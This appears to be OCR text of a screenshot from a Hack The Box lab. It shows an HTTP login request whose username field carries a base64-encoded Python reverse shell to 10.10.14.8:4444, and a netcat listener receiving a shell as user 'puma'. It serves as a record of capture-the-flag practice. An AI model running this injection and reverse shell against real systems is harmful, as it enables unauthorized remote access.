 Send Cancel < ▼ > ▼
Request
Response
Pretty Raw Hex \n
1 POST /forward-80/login HTTP/1.1
2 Host: sau.htb:55555
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 If-Modified-Since: Tue, 31 Jan 2023 18:18:07 GMT
10 Connection: close
11 Content-Length: 308
12
13 username=
;`echo+"cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5
BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTAuMTAuMTQuOCIsNDQ0NCkpO29zLm
R1cDIocy5maWxlbm8oKSwwKTtvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO
3B0eS5zcGF3bigiL2Jpbi9zaCIpJw=="+|+base64+-d+|+sh`
robin@earth: ~/Documents/HTB/sau
robin@earth: ~/Docum... × robin@earth: ~/Docum... × robin@earth: ~/Docum... ×
robin@earth:~/Documents/HTB/sau$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on sau.htb 47476
$ whoami
whoami
puma
$